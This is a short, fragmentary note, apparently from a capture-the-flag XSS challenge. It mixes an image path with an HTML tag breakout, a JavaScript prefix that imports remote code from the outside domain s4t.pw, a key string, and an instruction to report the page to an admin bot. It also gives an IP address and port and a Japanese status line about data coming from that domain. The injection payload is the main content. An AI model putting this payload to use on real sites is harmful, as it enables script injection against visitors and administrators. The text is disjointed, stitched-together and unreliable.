 </title><img src="
prefix: ";import(`//s4t.pw`)//
key: JP(xbl<+aCOF1Xaa2Z|6R)d#%V$%D@8j7"2LMRO6Dl?]xQ@6
encrypt random data with this prefix
report this page to admin
104.198.119.144:7891
XSS
OK
s4t.pw からデータを転送しています...